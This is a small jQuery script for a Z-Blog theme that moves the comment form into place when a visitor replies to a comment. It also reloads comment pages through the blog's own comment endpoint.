function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");
	
	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		ReComment_CallBack();
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	ReComment_CallBack();
	return false;
}

//重写GetComments，防止评论框消失
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}